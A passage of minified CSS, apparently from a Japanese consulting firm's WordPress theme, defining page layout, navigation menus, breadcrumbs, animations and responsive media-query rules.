h3{border:none;margin:0;color:#ce1f24;padding-bottom:.2em;font-size:1.2em}.merit-area.flex .flex-item h3:after{content:none}.merit-area.flex .flex-item p{margin:0;padding:0;font-size:.9em}.merit{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/merit-bg.jpg) no-repeat top center;background-size:cover;background-attachment:fixed;padding:4em 0}.page-id-11 .merit{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/merit-bg02.jpg) no-repeat top center;background-attachment:fixed;background-size:cover}.page-id-11 .catch{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/catch-bg.jpg) no-repeat top center;background-attachment:fixed;background-size:cover}.catch p{text-align:center;width:90%;margin:0 auto;padding:1em;max-width:945px;color:#fff;font-size:1.5rem !important;font-weight:700;border:3px solid #fff}.catch.consulting p{font-size:1.4rem !important}@media screen and (max-width:640px){.catch p{font-size:1.25rem !important}}.tsuyomi .container .col-sm-3{margin-top:2em}.page-contents .contact-area.middle{margin:0;background-color:#222;padding:3rem 0 4rem}.tel-mail .tel{background-color:#c00000;color:#fff;font-weight:700;font-size:2rem;letter-spacing:1px}.tel-mail .tel:hover{text-decoration:none;cursor:default}.tel-mail .tel small,.tel-mail .form small{font-size:1rem;font-weight:400;letter-spacing:0;display:block;line-height:1}.tel-mail .form{background-color:#fff;font-weight:700;color:#c00000;font-size:1.75rem;transition:.2s}.tel-mail .form:hover{text-decoration:none;background-color:#fff}.tel-mail .form i{font-size:1.1em}.flow{background-color:#daf3f7;border:1px solid #4ac6cc;position:relative;text-align:center;max-width:800px;margin:0 auto 80px}.flow:after{content:"";background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/arrow.png) no-repeat 0 0;width:150px;height:33px;display:block;position:absolute;background-size:150px auto;bottom:-50px;left:50%;margin-left:-75px}.flow-area .flow:last-child:after{content:none}.flow h3{border:none;font-weight:700;margin:.5em 0 .3em;padding-bottom:0}.flow h3:after{content:none}.flow p{margin:0}.flow .client{background-color:#ae4567;width:80%;max-width:500px;margin:1em auto;color:#fff;border-radius:5px;position:relative;padding:7px}.flow .inner{border:1px dashed #fff;border-radius:5px}.flow .client h4{color:#fff;margin:0}.type h3{border:none;font-weight:700;padding:0}.type h3:after{content:none}.type .inner{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:5rem}.type .inner .item{width:calc(33.33% - 1.5rem);padding-right:1rem}.type ul{padding:0;display:block;margin:0}.type .inline li{display:block;background:0 0;padding:1.5rem 1rem;text-align:left;border-radius:5px;border:none;width:100%;margin:0;padding:0 0 0 1rem;position:relative}.type li:before{position:absolute;content:"";display:block;height:5px;width:5px;background-color:#d9534f;bottom:auto;right:auto;left:.25rem;top:.75rem;border:none;border-radius:50%;padding:0}.type h3{color:#e7161c;margin:0 0 .5rem;padding-bottom:.5rem;border-bottom:1px solid #b6b6b6}.type .etc{margin:0;text-align:left}.blog-area .blog h3{border:none;margin:.8em 0 .5em .8em;padding:0;font-size:1.2em;font-weight:700;color:#e7161c}.blog-area .blog h3:after{content:none}.blog-area .blog p{margin:0}.blog-area{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/blog-area-bg.jpg) no-repeat top center;background-size:cover;background-attachment:fixed;padding:4em 0}.page-id-11 .blog-area{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/blog-area-bg02.jpg) no-repeat top center;background-attachment:fixed;background-size:cover}.blog .flex-item time{position:absolute;top:0;left:0;background-color:#000;color:#fff;font-size:1em;padding:.5em 1em;z-index:100;margin:0}.blog-area h2{color:#fff}.etc{font-size:1.1em;margin-top:-2em;text-align:right;margin-right:1em}.page-id-72 .mw-wp-form_file a{display:block;pointer-events:none;color:inherit}#sitemap_list li:before{content:none}#sitemap_list li i{display:none}.btn-area.text-center.return{margin-top:2em}.menu-text img{margin-top:7px;width:34px;height:auto}.privacy-mark{position:relative}.privacy-mark .mark{position:absolute;background-color:#fff;right:10px;top:0}.gyoshu{margin-bottom:0;font-size:1.1em}.btn-small{font-size:.8em}.category-area{background:0 0;padding:0;margin:0 0 .5rem}.category-area a{color:#ce1f24;border:1px solid #ce1f24;padding:.25rem .5rem;font-size:.8rem;margin-right:.5rem}.category-area a.work,.category-area a.operating{color:#ce1f24;border:1px solid #ce1f24}.category-area a:hover{color:#e7161c}#breadcrumb{color:#aaa;width:100%;background-color:#f8f8f8}#breadcrumb ul{padding:0 1em;margin:0 auto;max-width:1100px}#breadcrumb li{display:inline-block;padding:0;margin:0 1.8em 0 0;font-size:.8em;line-height:2.6em}#breadcrumb li:before{content:none}#breadcrumb li:after{content:"\f105";font-family:FontAwesome;position:absolute;top:0;right:-1.3em}#breadcrumb li:last-child:after{content:none}#breadcrumb li a .home{position:relative;padding-left:1.6em}#breadcrumb li a .home:before{position:absolute;font-size:1.4em;content:"\f015";font-family:FontAwesome;top:-.4em;left:0}#breadcrumb li a{display:block;padding-right:0;margin-right:0;position:relative;text-decoration:none;color:#aaa}#breadcrumb li a:hover{color:#e7161c}.trouble.consulting .flex-item{max-width:1000px;width:90%}.trouble.consulting .flex-item p{padding:1em 2em 1em 1em}.sample-img-area{text-align:center}.sample-img-area img{display:inline-block;margin:1em}.cat-item-1{display:none}.guide{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/bg-notes.png) repeat 0 0}.guide .table-row{display:table;margin:4em auto 0;border-collapse:collapse;width:100%;max-width:830px;background:#e3f5f3}.guide .table-row .kitei{display:table-cell;border:3px solid #ddd;padding:2em;width:50%}.guide .table-row .tanaoroshi{display:table-cell;border:3px solid #ddd;padding:2em}.guide h3{border:none;border-radius:3px;background-color:#fff;text-align:center;padding:.3em 1em;font-size:1.2em;margin:0}.guide h3:after{content:none}.guide .kento{margin:3em 0}.guide .taikei{border:3px solid #ddd;padding:2em;margin:0 auto;max-width:830px;background-color:#e3f5f3}.guide li{font-size:1.2em;margin:1em .5em 1em 2em}.guide li:before{content:"\f046";font-size:2em;color:#af1e29}.fig-title{text-align:center;width:100%;font-size:1.3em;margin-top:2.5em;border:none}.fig-title b{font-size:1.5em;display:block;margin-top:1em}figure .figure-inner{position:relative;width:100%;height:200px;background-color:#fff;border:1px solid #ddd;-webkit-perspective:1500px;perspective:1500px;-webkit-perspective-origin:0 50%;perspective-origin:0 50%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}figcaption{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-origin:0;transform-origin:0;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transition:-webkit-transform .4s,opacity .1s .3s;transition:transform .4s,opacity .1s .3s;opacity:0}figcaption h3,figcaption p{text-align:left;-webkit-transition:opacity .3s;transition:opacity .3s;opacity:0}figure:hover figcaption{-webkit-transform:rotateY(0);transform:rotateY(0);-webkit-transition:-webkit-transform .4s,opacity .1s;transition:transform .4s,opacity .1s;opacity:1}figure:hover figcaption h3,figure:hover figcaption p{opacity:1}.figure-inner:before,figcaption:before{position:absolute;content:" ";height:0;width:0;bottom:5px;right:5px;left:auto;border-top:1.5em solid transparent;border-right:1.5em solid #e7161c;transition:all .8s;z-index:10}figure figcaption h3{font-size:1.1em;margin-left:.9em;font-weight:700;color:#e7161c;margin:2em 1em 0 .9em;padding:0}.flex figure.flex-item figcaption p{margin-top:.6em}.service figcaption a{cursor:pointer}.service h3{border:none}.service h3:after{content:none}.service .flex .flex-item{background:0 0;border:none}.service .flex .flex-item:before{content:none}.page-id-25 .blog-area{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/blog-area-bg03.jpg) no-repeat top center;background-size:cover;background-attachment:fixed}.philosophy h3{margin-top:2em}.profile-area{background-color:#e7161c;height:274px;margin:0 0 2em;padding-top:77px}.profile-area h3,.profile-area h4,.profile-area p{color:#fff;text-align:center;border:none;margin:0}.profile-area h3{font-weight:700;margin-top:.3em}.profile-area h3:after{border:none}.map,iframe{width:100%;max-width:100%}#pulldown2,#pulldown3{display:none}#pulldown{display:inline-block;margin:1em 1em 1em 0}.media .list.case{margin:2em 0 2em;display:flex;flex-wrap:wrap;justify-content:space-between}.media .list article{width:calc(50% - 1rem);border:none;margin-bottom:2rem}.col_3 .list.case{margin:2em 0;justify-content:space-between}.col_3 .list article{width:calc(50% - 1rem);padding:0}.media .list article a{padding:0;display:flex;align-items:stretch;flex-wrap:nowrap;justify-content:space-between;background-color:#fff}.media .list article a .img{overflow:hidden;position:relative;width:160px}.media .list article a .txt{width:calc(100% - 180px);display:flex;align-items:center;padding-right:1rem}.media .list article a h3{line-height:1.5;margin:.5rem 0;font-size:1.1rem;color:#222;border:none}.media .list article a p{font-size:1rem}@media screen and (max-width:768px){.media .list article a .img{width:100px}.media .list article a .txt{width:calc(100% - 114px)}}@media screen and (max-width:768px){.media .list article{width:100%}.media .list article:nth-child(7),.media .list article:nth-child(8){display:none}.media .list article a .txt h3{font-size:.875rem}}.media .list article a .label{color:#fff;border-radius:0;font-size:.8em;margin:0 .25rem 0 0;display:inline-block;padding:9px 8px;vertical-align:middle;position:absolute;bottom:0;left:0}.media .list article .column>div{width:100%;padding:0}.title-link:hover{text-decoration:none}#mfp_thanks{font-size:1.5em}@media (max-width:768px){.list article a h3{margin-top:.5em}}#toc_container li:before{content:none}.lwb_icon{max-width:150px;width:15%;min-width:80px;z-index:999;position:absolute;bottom:2em;left:2em;overflow:hidden;border-radius:10px}.reflection{height:100%;width:25px;position:absolute;top:-180px;left:0;background-color:#fff;opacity:0;transform:rotate(45deg);animation:reflection 2s ease-in-out infinite;-webkit-transform:rotate(45deg);-webkit-animation:reflection 2s ease-in-out infinite;-moz-transform:rotate(45deg);-moz-animation:reflection 2s ease-in-out infinite;-ms-transform:rotate(45deg);-ms-animation:reflection 2s ease-in-out infinite;-o-transform:rotate(45deg);-o-animation:reflection 2s ease-in-out infinite}@keyframes reflection{0%{transform:scale(0) rotate(45deg);opacity:0}80%{transform:scale(0) rotate(45deg);opacity:.5}81%{transform:scale(4) rotate(45deg);opacity:1}100%{transform:scale(50) rotate(45deg);opacity:0}}@-webkit-keyframes reflection{0%{-webkit-transform:scale(0) rotate(45deg);opacity:0}80%{-webkit-transform:scale(0) rotate(45deg);opacity:.5}81%{-webkit-transform:scale(4) rotate(45deg);opacity:1}100%{-webkit-transform:scale(50) rotate(45deg);opacity:0}}@-moz-keyframes reflection{0%{-moz-transform:scale(0) rotate(45deg);opacity:0}80%{-moz-transform:scale(0) rotate(45deg);opacity:.5}81%{-moz-transform:scale(4) rotate(45deg);opacity:1}100%{-moz-transform:scale(50) rotate(45deg);opacity:0}}@-ms-keyframes reflection{0%{-ms-transform:scale(0) rotate(45deg);opacity:0}80%{-ms-transform:scale(0) rotate(45deg);opacity:.5}81%{-ms-transform:scale(4) rotate(45deg);opacity:1}100%{-ms-transform:scale(50) rotate(45deg);opacity:0}}@-o-keyframes reflection{0%{-o-transform:scale(0) rotate(45deg);opacity:0}80%{-o-transform:scale(0) rotate(45deg);opacity:.5}81%{-o-transform:scale(4) rotate(45deg);opacity:1}100%{-o-transform:scale(50) rotate(45deg);opacity:0}}.pickup{background-color:#e18da8}.pickup+.label-info{display:none !important}.sidebar .tag_title{margin-bottom:.5em}.sidebar .tag_list{padding:0;border:none;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.sidebar .tag_list li{border:none;margin:0 1em .8em 0}.sidebar .tag_list li a{border:1px solid #ddd;padding:.5em;font-size:.875rem;color:#4c4948;display:block;transition:.4s}.sidebar .tag_list li a:hover{text-decoration:none;color:#fff;background-color:#e7161c}.sidebar h3.tag_title:before{content:"\e042"}.tag_area{background-color:#f8f8f8;padding:1em}.page-id-2070 .main .container{max-width:1400px;margin:0 auto}.page-id-2070 .page-contents{line-height:1.8;font-size:1.1em;margin-top:0;padding-top:4em;background:url(/wp/wp-content/themes/crest-con/images/bg-notes.png) repeat 0 0}.page-id-2070 .lead-block{margin-bottom:30px}.page-id-2070 .lead-block .lead-text{text-align:center;font-size:2.4rem;color:#e7161c;line-height:2em;margin-bottom:30px;margin-top:0;font-weight:700}.page-id-2070 .lead-block p{text-align:center;font-size:1.8rem}.page-id-2070 .number-block ul{display:flex;flex-wrap:wrap;justify-content:center}.page-id-2070 .number-block ul li{width:30%}.page-id-2070 .number-block ul li:before{font-family:"Open Sans","Helvetica Neue",Helvetica,"Arial","メイリオ",Meiryo,"游ゴシック",YuGothic,"ヒラギノ角ゴ ProN W3","Hiragino Kaku Gothic ProN",sans-serif;content:" ";font-size:.9em;padding-right:.5em;color:#e7161c;position:absolute;left:-1.3em;position:relaitive}.page-id-2070 .number-block ul li .bg-number{position:absolute;top:0;text-align:center;width:calc(100% - 40px);color:rgba(0,150,136,.1);font-family:"Cardo",serif;font-style:italic;font-weight:400;font-size:10rem}.page-id-2070 .number-block ul li h3{border-bottom:0 solid #e4e9f0;font-size:1.5em;position:relative;margin-top:1em;color:#e7161c;font-size:2rem;line-height:1.4;text-align:center;margin-top:3em;min-height:4em}.page-id-2070 .number-block ul li h3:after{border-bottom:0 solid #e7161c;width:20%;bottom:-2px;left:0;content:"";position:absolute}.page-id-2070 .number-block ul li p{font-size:1.4rem;line-height:1.5}@media screen and (max-width:767px){.page-id-2070 .number-block ul li{width:100%}.page-id-2070 .number-block ul{padding:0}.page-id-2070 .lead-block p{text-align:center;font-size:1.6rem}}.page-remote .container{max-width:1400px !important;margin:0 auto}.page-remote .highlight{background:#f4fbff;padding:4%}.page-remote .manual-increse{padding:4%}.page-remote .manual-increse h2{font-weight:700;margin-top:0}.page-remote .manual-increse h2:after{border-bottom:0 solid #fff;background:0 0}.page-remote .manual-active{padding:4% 0}.page-remote .manual-active h2{font-size:1.8rem;text-align:left;font-weight:700;margin:0 0 1.5rem}.page-remote .manual-active h2:after{border-bottom:0 solid #fff;background:0 0}.page-remote .manual-active .manual-active-box{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:0}.page-remote .manual-active .manual-active-box .manual-active-text{width:48%}.page-remote .manual-active .manual-active-box .manual-active-img{width:48%}.page-remote .manual-consultation{padding:4% 0}.page-remote .manual-consultation h2{font-size:2rem;font-weight:700;margin-top:0}.page-remote .manual-consultation h2:after{border-bottom:0 solid #fff;background:0 0}.page-remote .manual-consultation ul{display:flex;flex-wrap:wrap;justify-content:space-around;margin-bottom:0;padding:0}.page-remote .manual-consultation ul li{width:30%;margin:0;padding:0}.page-remote .manual-consultation ul figure{margin-bottom:.5rem}.page-remote .manual-consultation ul li p{text-align:left;line-height:1.5;margin-bottom:0;font-weight:400}.page-remote .manual-consultation ul li:before{content:" "}.page-remote .manual-merit{margin:auto}.page-remote .manual-merit h2{font-size:2.8rem;font-weight:700}.page-remote .manual-merit h2:after{border-bottom:0 solid #fff;background:0 0}.page-remote .manual-merit ul{display:flex;flex-wrap:wrap;justify-content:center}.page-remote .manual-merit ul li{width:30%;text-align:center}.page-remote .manual-merit ul li:before{content:" "}.page-remote .manual-merit .icon{border-radius:50%;background:#5fa7a0;width:280px;height:280px;margin:0 auto;margin-bottom:20px}.page-remote .manual-merit .icon img{width:280px;height:280px;padding:100px}.page-remote .manual-merit p{font-weight:700}.page-remote .manual-consultation ul .li-col3{width:23%}.page-remote .manual-merit ul .li-col3{width:23%}@media screen and (max-width:1399px){.page-web-manual .manual-merit .icon{width:240px;height:240px}.page-web-manual .manual-merit .icon img{width:240px;height:240px;padding:80px}}@media screen and (max-width:1199px){.page-remote .manual-merit{width:100%;margin:auto}.page-remote .manual-merit .icon{width:240px;height:240px}.page-remote .manual-merit .icon img{width:240px;height:240px;padding:80px}.page-web-manual .manual-consultation ul{justify-content:space-between}.page-remote .manual-consultation ul .li-col3{width:30%}.page-web-manual .manual-merit ul{justify-content:space-between}.page-remote .manual-merit ul .li-col3{width:30%}}@media screen and (max-width:991px){.page-remote .manual-merit{width:100%;margin:auto}.page-remote .manual-merit .icon{width:180px;height:180px}.page-remote .manual-merit .icon img{width:180px;height:180px;padding:60px}}@media screen and (max-width:767px){.page-remote h2{font-size:2.2rem;margin-top:30px;margin-bottom:30px}.page-remote .manual-increse h2{font-size:2.2rem;margin-top:10px;margin-bottom:20px}.page-remote .manual-active .manual-active-box{margin-bottom:50px}.page-remote .manual-active .manual-active-box .manual-active-text{width:100%}.page-remote .manual-active .manual-active-box .manual-active-img{width:100%}.page-remote .manual-active h2{text-align:center;margin-top:10px;margin-bottom:20px}.page-remote .manual-consultation ul li{width:100%;margin-bottom:30px}.page-remote .manual-consultation ul figure{margin-bottom:10px}.page-remote .manual-consultation h2{margin-top:10px;margin-bottom:20px}.page-remote .manual-merit{width:100%}.page-remote .manual-merit ul{padding-left:0;justify-content:space-between;padding:0 2em}.page-remote .manual-merit ul li{width:45%;padding:0 1em;margin:0}.page-remote .manual-merit .icon{border-radius:50%;background:#5fa7a0;width:130px;height:130px;margin:0 auto;margin-bottom:20px}.page-remote .manual-merit .icon img{width:120px;height:120px;padding:30px}.page-remote .manual-increse h2{font-size:1.5rem;margin-top:10px;margin-bottom:20px}.page-remote .manual-merit p{font-size:1.4rem;line-height:1.5;letter-spacing:1px}.page-remote .manual-consultation ul .li-col3{width:100%}.page-remote .manual-merit ul .li-col3{width:48%}.page-web-manual .manual-merit ul{padding:0}}.reason{padding:0 0 2rem;background-color:#fff}.reason .mv_reason{position:relative;z-index:20;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-between;justify-content:space-between;padding:0 2rem 1.5rem;max-width:1100px;margin:0 auto}.reason .mv_reason h3{text-align:center;font-weight:700;font-size:2rem;width:100%;margin-bottom:2rem;border:none}.reason .mv_reason h3:after{content:none}.reason .mv_reason h3 span{font-weight:700;color:#ce1f24;font-size:2.5rem}.reason .mv_reason .reason_item{max-width:30%;width:272px;position:relative}.reason .mv_reason .reason_item img{height:160px;padding:2rem}.reason .mv_reason .reason_item h4{width:100%;text-align:center;margin:0}.reason .mv_reason .reason_item h4 span{display:inline-block;font-weight:700;color:#ce1f24;padding:.25rem 1rem;font-size:1.25rem}.reason .mv_reason .reason_item p{margin-top:.5rem}@media screen and (max-width:1280px){.reason .mv_reason{padding:0 1.5rem 1.5rem}.reason .mv_reason .reason_item{width:32%}.reason .mv_reason .reason_item p{font-size:.96rem}}@media screen and (max-width:960px){.reason .mv_reason .reason_item{width:32%}.reason .mv_reason .reason_item h4 span{font-size:1.1rem}.reason .mv_reason .reason_item p{font-size:.9rem}}@media screen and (max-width:768px){.reason .mv_reason{padding:3.5rem 1rem 0;transform:none}.reason .mv_reason h3{font-size:1.5rem;width:100%;margin-bottom:.5em;height:100%;line-height:1.2;margin-top:0}.reason .mv_reason h3 span{font-size:1.5em}.reason .mv_reason .reason_item{width:100%;margin-bottom:1.5rem;max-width:none;display:flex;align-items:center;justify-content:space-between;border:1px solid #eee}.reason .mv_reason .reason_item .img{width:100px;min-height:100px;background-color:#eee;display:flex;aling-items:center}.reason .mv_reason .reason_item img{width:50px;height:auto;padding:0}.reason .mv_reason .reason_item .txt{width:calc(100% - 120px)}.reason .mv_reason .reason_item h4{margin:0 0 .5em;text-align:left;line-height:1.2}.reason .mv_reason .reason_item h4 span{font-size:1rem;padding:0}.reason .mv_reason .reason_item p{font-size:.875rem;margin:0}}@media screen and (max-width:960px){.pc_only{display:none}}@media screen and (min-width:961px){.sp_only{display:none}}.xs_only{display:none}@media screen and (max-width:640px){.xs_only{display:block}.xs_none{display:none}section{padding:3rem 0}.highlight{padding:3rem 0}}@media (min-width:1200px){.container{max-width:1300px;width:100%}}@media (max-width:1250px){header .logo-area{min-width:auto;width:17%;margin-top:20px}.navbar-default ul{width:84%}header .inquiry-area{width:17%}.navbar-default .navbar-nav>li>a{font-size:1rem}header .inquiry-area .tel{font-size:1.4em}.header.fixed .logo-area{margin-top:0;width:250px}}@media (max-width:1000px){.container{max-width:1300px;width:100%}header{height:60px}.home .slider-area{padding-top:0}.header .logo-area{width:40%;margin-top:0;max-width:250px;padding:0}.header .logo img{width:100%}.navbar{min-height:60px}.navbar-toggle{display:block}.navbar-collapse.collapse{display:none !important}.navbar-collapse.collapse.in{display:block !important;padding:0}.navbar-default,#defaultmenu{padding:0}.navbar-header{float:none}.navbar-default .nav{display:block;width:100%;float:none;margin:0;background-color:rgba(0,0,0,.8)}.navbar-default ul{float:none;margin-top:0}.navbar-default .nav li{display:block;width:100%;text-align:left;border-bottom:1px solid #eee;padding:0;position:relative}.navbar-default .nav li li{border-bottom:none;overflow-y:overlay;background:0 0;margin:0}.navbar-default li.lecturer ul li,.navbar-default li.about-us ul li{width:100%;max-width:100%}.navbar-default .nav li li a{line-height:3em;margin-bottom:1em;border:none;font-size:.8em;border-bottom:1px solid #eee;margin:0}.navbar-default .nav li li:last-child a{border-bottom:none}.navbar-default .nav li li h3{margin:2em 0 1em}.navbar-default .navbar-nav>li a .ja:before{position:relative;top:0;left:0;padding-right:10px}.navbar-default .navbar-nav>li a .ja{display:inline-block;line-height:2em}.navbar-default .navbar-nav>li a .en{display:none}.w3_megamenu .dropdown.w3_megamenu-fw .dropdown-menu{position:relative;z-index:100;top:0;height:auto;max-height:300px;overflow-x:hidden}.w3_megamenu .dropdown.w3_megamenu-fw.lecturer .dropdown-menu,.w3_megamenu .dropdown.w3_megamenu-fw.about-us .dropdown-menu{width:100%}header.fixed .w3_megamenu .dropdown-menu.fullwidth{position:relative;top:0;left:0}.w3_megamenu .row{margin:0}.w3_megamenu .dropdown-menu.fullwidth{position:relative;z-index:100;top:0;height:auto;max-height:300px;overflow-x:hidden}.w3_megamenu .dropdown-menu{width:100%;left:0 !important}.w3_megamenu .dropdown li a span{background:0 0}.w3_megamenu .dropdown li a span:after{content:none}.navbar-default .navbar-toggle{border:none;margin:0;height:60px;width:60px;border-radius:0;padding-top:13px}.header.fixed .navbar-default .navbar-toggle,.header.fixed .navbar-default .navbar-toggle:hover,.header.fixed .navbar-default .navbar-toggle:focus{background-color:#e7161c}.navbar-default .navbar-toggle .icon-bar{background-color:#fff;width:30px;height:3px;margin:7px auto 0}.navbar-default .navbar-toggle .icon-bar:first-child{margin-top:0}.form-btn,.tel-btn{display:block;width:60px;height:60px;position:fixed;top:0;font-size:24px;text-align:center;line-height:60px}.logged-in .form-btn,.logged-in .tel-btn{top:32px}.form-btn{right:60px;color:#fff}.tel-btn{right:120px}.header.fixed .form-btn{background-color:#ce1f24}.header.fixed .tel-btn{background-color:#b04144}.form-btn a i,.tel-btn a i{color:#fff;font-weight:400}#greeting .mincho.large{font-size:2em}.hidden-area{bottom:1em;width:96%}.hidden-area a{background-color:#009688;margin:.5em 1em;width:40%;padding:.5em 1em;color:#fff;font-size:1em;border-radius:3px}.card-block{padding-bottom:8em}#effect .tmb{width:46%;float:left}#effect .menu-area .tmb{width:calc(50% - 0.5rem);margin-bottom:1rem}.service-btn-area .hover{width:50%}.service-btn-area .hover:nth-child(1){-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-webkit-flex-order:1;-moz-flex-order:1;-webkit-order:1;-moz-order:1;order:1}.service-btn-area .hover:nth-child(2){-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-webkit-flex-order:2;-moz-flex-order:2;-webkit-order:2;-moz-order:2;order:2}.service-btn-area .hover:nth-child(3){-webkit-box-ordinal-group:4;-moz-box-ordinal-group:4;-webkit-flex-order:4;-moz-flex-order:4;-webkit-order:4;-moz-order:4;order:4}.service-btn-area .hover:nth-child(4){-webkit-box-ordinal-group:3;-moz-box-ordinal-group:3;-webkit-flex-order:3;-moz-flex-order:3;-webkit-order:3;-moz-order:3;order:3}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background:0 0}.w3_megamenu .dropdown li a img{display:none}.w3_megamenu .dropdown.w3_megamenu-fw .dropdown-menu{background:0 0;border-top:1px solid #eee}.page-menu .company-menu ul{-webkit-justify-content:center;justify-content:center}.page-contents.main .action-plan td dt{width:100%;display:block;vertical-align:top;margin-bottom:0}.page-contents.main .action-plan td dd{display:block;width:100%;vertical-align:top;margin-bottom:.5em}.tel-mail .tel,.tel-mail .form{font-size:1.4em;height:3em;vertical-align:middle}.navbar-default ul .dropdown .dropdown-menu{width:100%;position:relative}figcaption{font-size:.9em}}@media (min-width:1001px){.main.column .container{max-width:1300px;width:100%}.main .container{max-width:1100px;width:100%}.navbar-collapse.collapse{display:block !important}.navbar-header{display:none}}@media (min-width:768px){.container{width:100%}.navbar-collapse{border-top:1px solid #e7e7e7}}@media (max-width:768px){.btn{font-size:1.1em}.sp_text_center{text-align:center}.container{width:100%}header .container{width:100%}.sp-none{display:none}#infomation dl{margin:0}#infomation dl dt{width:100%;margin-bottom:.5rem}#infomation dl dd{width:100%;border-bottom:1px dotted #ddd;padding-bottom:1.5em}#infomation dl dd span.label{float:left;margin:0;display:block;font-size:1em;padding:2px;margin:3px 0 0 1em}#infomation dl dd span.text{clear:both;display:block}.footer-bottom .icon li{font-size:20px}.footer-bottom .f-menu li{padding:0 .5em;margin:0}.footer-top{padding:0}.footer-top .col-sm-9{display:none}footer .footer-top .logo{margin:3em auto 1em;max-width:320px}.footer-top h3{text-align:center}.footer-top p{text-align:center;margin-bottom:2em}.footer-bottom .icon{margin:1em 0 0}.footer-bottom .icon li{margin-bottom:0}a[href^="https://minmoji.ucda.jp/"] img{width:100px}a[href^="https://minmoji.ucda.jp/"]{position:absolute;bottom:1em;right:50%;margin-right:-50px}#effect .footer-top{padding:3em 0}#recruit-top-contets h1{font-size:22px}#effect .tmb{width:70%;float:none}.tokuibunya h4{font-size:2em}#title{margin-top:60px;padding:20px 0 20px;height:160px;display:flex;align-items:center;justify-content:center;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover;background-color:#f6f6f6;background-position:50% center;background-attachment:inherit}.flex .flex-item{width:45%}.trouble .flex-item p{background-color:rgba(47,47,47,.9)}.merit-area.flex .flex-item{width:100%}.flex.point02 .flex-item:after,.flex.point02 .flex-item:before{content:none}.merit-area.flex .flex-item .img{width:120px}.merit-area.flex .flex-item .text{width:calc(100% - 120px)}.tsuyomi .col-sm-3{display:none}.tel-mail .tel,.tel-mail .form{font-size:1.3em;height:3em;vertical-align:middle}.flex.browse{margin-right:-1rem}.flex.browse .flex-item{width:50%;margin:2em 0 0;padding-right:1rem}.type .inner .item{width:100%;margin-bottom:2rem}.navbar-default .navbar-nav .dropdown .dropdown-menu li a{color:#fff;font-size:.875em}.navbar-default .navbar-nav>li>a{line-height:4.4em}.navbar-default ul .dropdown .dropdown-menu li a{line-height:2.6em;padding:6px 20px}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#009688;color:#fff}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff}.flex.service{-webkit-justify-content:center;justify-content:center}figure figcaption{-webkit-transform:rotateY(0);transform:rotateY(0);-webkit-transition:-webkit-transform .4s,opacity .1s;transition:transform .4s,opacity .1s;opacity:1}figure figcaption h3,figure figcaption p{-webkit-transition-delay:.4s;transition-delay:.4s;opacity:1}figcaption{font-size:1em}}@media (max-width:640px){body{background-size:contain !important;background-repeat:repeat !important}.table,.table tbody,.table tr,.table th,.table td{display:block;width:auto !important}.table th{background-color:#f3f3f3}table,table thead,table tbody,table tr,table th,table td{display:block;width:auto !important}table th{background-color:#f3f3f3;border-bottom:none}table td{border-bottom:none}table{border-bottom:1px solid #ddd}.table-bordered{border:none;border-bottom:1px solid #ddd}.page-contents .table-bordered td{border-top:none;border-bottom:none}.ui-datepicker table{table-layout:fixed !important;display:table;width:100% !important}.ui-datepicker table tbody{display:table-row-group;width:100% !important}.ui-datepicker table tr{display:table-row}.ui-datepicker table th,.ui-datepicker table td{display:table-cell}.flow-step .step{color:#fff;background-color:#009688;text-align:left;padding:5px .5em 5px 1.7em;font-size:1.5em;font-weight:700;display:block;width:100%;position:absolute}.flow-step{padding:4em 2em 2em}.flow-step.step1,.flow-step.step2,.flow-step.step3,.flow-step.step4{background:0 0}.overview .col-sm-6 .img-circle{max-width:88%}.white-bg{max-width:90%}#recruit-top-contets h1{font-size:14px}.alignright{float:none;padding:0;max-width:100%;margin:1em auto}.alignleft{float:none;padding:0 1em 1em 0;margin:1em auto}.slider-area .fullcoveredvideo .tp-video-play-button{display:block !important;top:86%;left:56%;padding:10px 20px}.slider-area .revicon-right-dir:before{font-family:"FontAwesome";content:"\f04b"}.slider-area .tp-video-play-button{background-color:rgba(255,0,0,.33);font-size:2em;margin:0;padding:0}.slider-area .html5vid.videoisplaying .tp-revstop{padding:0 5px;margin:0}.slider-area .fullcoveredvideo video,.slider-area .fullscreenvideo video{background:0 0}#greeting .mincho.x-large{font-size:3em}#greeting p{margin-bottom:1em;text-align:left}.flex .flex-item{width:100%}.contact-area .square{display:block;width:90%;margin:0 auto 1em !important}.contact-area .contact-btn,.contact-area .faq-btn{margin:0 auto;width:100%}.tel-btna-area{width:90%;margin:2em auto 0;border:5px solid #fff}.merit-area.flex .flex-item .text{padding:2%}.catch p{border:3px solid #fff}.catch.consulting p{background:url(//www.crest-con.co.jp/wp/wp-content/themes/crest-con/../images/catch-sp02.png) no-repeat center center;background-size:100% auto}.flex.point02 .flex-item .img{width:20%}.tel-mail .tel,.tel-mail .form{display:block;width:80%;margin:0 auto 1em}.guide .table-row .kitei{display:block;width:100%;border-bottom:none}.guide .table-row .tanaoroshi{display:block;border:3px solid #ddd;padding:2em}figcaption{font-size:1.3em}}@media (max-width:480px){\ #title{padding:80px 0 50px}#title 